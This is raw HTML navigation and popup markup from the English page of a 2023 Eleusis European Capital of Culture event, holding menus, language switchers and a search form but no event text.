				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
